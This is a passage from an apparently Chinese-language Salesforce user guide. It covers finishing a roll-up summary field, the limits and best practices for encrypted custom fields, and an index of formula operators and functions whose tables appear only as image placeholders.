- **3.** 输入一个字段标签和任何其他属性。单击下一步继续。
- **4.** 选择主-详细信息关系详细信息侧上的对象。该对象包含您要汇总的记录。
- **5.** 选择汇总类型



- **6.** 如果要在汇总计算中包含所选记录组 请输入筛选条件。如果组织使用多种语言 则以组织的默认语言输入筛选 值。有关使用筛选条件的详细信息 请参阅[输入筛选条件](#page-1397-0) 第 页 1396。
- **7.** 单击下一步。
- **8.** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 设置字段级安全性 以确定此字段对于特定简档 是否可见 然后单击下一步。
- **9.** 选择应显示该字段的页面布局。该字段将作为最后一个字段添加到页面布局的前两列部分。对于用户自定义字 段 该字段将自动添加至用户详细信息页底部。
- **10.** 单击保存结束操作 或单击保存并新建以创建更多自定义字段。

相关链接

[关于累计汇总字段](#page-379-0)

# 关于加密自定义字段

加密自定义字段是包含加密的字母、数字或符号的文本字段。只有拥有"查看加密数据"权限的用户才能查看加密 字段的值。

在您开始使用加密自定义字段之前 请先了解以下实施注意事项和最佳操作方式

实施注意事项

- 要为您的组织启用加密字段 请联系 salesforce.com。
- 加密字段使用 128 位密码进行加密 并使用 AES 高级加密标准 算法。
- 加密自定义字段不能是唯一的、外部 ID 或具有默认值。
- 其他文本字段最多可包含 255 个字符 而加密文本字段由于加密算法而限制为 175 个字符。
- 加密字段不能用于筛选器中 如列表视图、报表、累计汇总字段和规则筛选器。
- 加密字段不能用于定义报表条件 但可包括在报表结果中。
- 不能搜索加密字段 但可将其包括在搜索结果中。
- 加密字段不可用于 Salesforce Mobile、Connect for Outlook、Connect for Lotus Notes、Connect Offline、潜在客户 转换、工作流规则条件或公式、公式字段、出站消息、默认值以及在线潜在客户与在线个案表格。
- 您可在电子邮件模板中使用加密字段 但无论您是否拥有"查看加密数据"权限 加密字段中的值都以掩码显示。
- 如果您创建了加密自定义字段 请确保您的组织启用了使用 SSL 安全套接字层 的安全连接。要为您的组织启用此 设置 请参阅[设置会话安全性](#page-174-0) 第 页 173。
- 如果您拥有"查看加密数据"权限 并且向其他用[户授予登录访问权限](#page-39-0) 请注意 其他用户将能够看到未以掩码显示 的 纯文本 加密字段。要避免此情况 首先复制您的简档 并从复制的简档删除 "查看加密数据"权限 然后将您自 己分配到复制的简档 再向其他用户授予登录访问权限。如果您没有复制和更改简档的适当权限 请与您的管理员 联系以获得帮助。
- 只有拥有"查看加密数据"权限的用户才能在复制该记录时复制加密字段的值。

最佳实践

- 不论用户是否拥有"查看加密数据"权限 都可编辑加密字段。使用[验证规则、](#page-349-0)[字段级安全性设置或](#page-172-0)[页面布局设](#page-442-0) [置](#page-442-0)可防止用户编辑加密字段。
- 您仍然可以使[用验证规则](#page-349-0)或 Apex 脚本验证加密字段的值。不论用户是否拥有"查看加密数据"权限 都可编辑 加密字段。调试日志中加密字段的数据以掩码显示。
- 现有自定义字段不能转换为加密字段 加密字段也不能转换为其他数据类型。要对现有 未加密 字段的值进行加 密 请[导出数据](#page-198-0) [创建加密自定义字段](#page-320-1)以存储该数据 然后将该数据[导入新](#page-231-0)的加密字段。
- 掩码类型不是确保数据与掩码类型匹配的输入掩码。使[用验证规则](#page-349-0)确保输入的数据与选定的掩码类型一致。
- 仅在政府规定要求时才使用加密自定义字段 因为这涉及其他处理并有与搜索相关的限制。

相关链接

[添加字段](#page-320-1) [自定义字段属性](#page-324-0)

# 运算符和函数

构建公式时 可以使用下列运算符和函数。单击下面的名称或备注以查看更详细的信息。除非另行规定 否则所有的 函数都可用在任何能够包含公式 例如 公式字段、验证规则、批准过程和工作流规则 的位置。

<span id="page-383-4"></span><span id="page-383-3"></span><span id="page-383-2"></span><span id="page-383-1"></span><span id="page-383-0"></span>备注**:** Salesforce 忽略以下示例中的多余空格。

数学运算符

<span id="page-383-5"></span>

a.

#### 逻辑运算符

<span id="page-384-7"></span><span id="page-384-6"></span><span id="page-384-5"></span><span id="page-384-4"></span><span id="page-384-3"></span><span id="page-384-2"></span>

### <span id="page-384-24"></span><span id="page-384-8"></span>文本运算符

<span id="page-384-9"></span>

#### <span id="page-384-11"></span><span id="page-384-10"></span>日期和时间函数

<span id="page-384-19"></span><span id="page-384-18"></span><span id="page-384-17"></span><span id="page-384-16"></span><span id="page-384-15"></span><span id="page-384-14"></span><span id="page-384-13"></span><span id="page-384-12"></span><span id="page-384-1"></span><span id="page-384-0"></span>

## <span id="page-384-23"></span><span id="page-384-22"></span><span id="page-384-21"></span><span id="page-384-20"></span>信息性函数



a<br>M

<span id="page-385-3"></span><span id="page-385-2"></span><span id="page-385-1"></span><span id="page-385-0"></span>

逻辑函数

<span id="page-385-12"></span><span id="page-385-11"></span><span id="page-385-10"></span><span id="page-385-9"></span><span id="page-385-8"></span><span id="page-385-7"></span><span id="page-385-6"></span><span id="page-385-5"></span><span id="page-385-4"></span>

<span id="page-385-19"></span><span id="page-385-18"></span><span id="page-385-17"></span><span id="page-385-16"></span><span id="page-385-15"></span><span id="page-385-14"></span><span id="page-385-13"></span>数学函数

<span id="page-385-29"></span><span id="page-385-28"></span><span id="page-385-27"></span><span id="page-385-26"></span><span id="page-385-25"></span><span id="page-385-24"></span><span id="page-385-23"></span><span id="page-385-22"></span><span id="page-385-21"></span><span id="page-385-20"></span>

T.



<span id="page-386-9"></span><span id="page-386-8"></span><span id="page-386-7"></span><span id="page-386-6"></span><span id="page-386-5"></span><span id="page-386-4"></span><span id="page-386-3"></span><span id="page-386-2"></span>

<span id="page-386-11"></span><span id="page-386-10"></span>文本函数

<span id="page-386-43"></span><span id="page-386-42"></span><span id="page-386-41"></span><span id="page-386-40"></span><span id="page-386-39"></span><span id="page-386-38"></span><span id="page-386-37"></span><span id="page-386-36"></span><span id="page-386-35"></span><span id="page-386-34"></span><span id="page-386-33"></span><span id="page-386-32"></span><span id="page-386-31"></span><span id="page-386-30"></span><span id="page-386-29"></span><span id="page-386-28"></span><span id="page-386-27"></span><span id="page-386-26"></span><span id="page-386-25"></span><span id="page-386-24"></span><span id="page-386-23"></span><span id="page-386-22"></span><span id="page-386-21"></span><span id="page-386-20"></span><span id="page-386-19"></span><span id="page-386-18"></span><span id="page-386-17"></span><span id="page-386-16"></span><span id="page-386-15"></span><span id="page-386-14"></span><span id="page-386-13"></span><span id="page-386-12"></span><span id="page-386-1"></span><span id="page-386-0"></span>

T.

<span id="page-387-6"></span><span id="page-387-5"></span><span id="page-387-4"></span><span id="page-387-3"></span><span id="page-387-2"></span><span id="page-387-1"></span>

<span id="page-387-8"></span><span id="page-387-7"></span>汇总函数

只能在为汇总报表创建自定义汇总公式的情形下使用以下函数。

<span id="page-387-12"></span><span id="page-387-11"></span><span id="page-387-10"></span><span id="page-387-9"></span>

<span id="page-387-14"></span><span id="page-387-13"></span>高级函数

<span id="page-387-24"></span><span id="page-387-23"></span><span id="page-387-22"></span><span id="page-387-21"></span><span id="page-387-20"></span><span id="page-387-19"></span><span id="page-387-18"></span><span id="page-387-17"></span><span id="page-387-16"></span><span id="page-387-15"></span><span id="page-387-0"></span>

T,

#### 编码函数

